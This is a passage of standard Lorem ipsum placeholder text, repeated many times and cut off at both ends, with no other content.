ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris 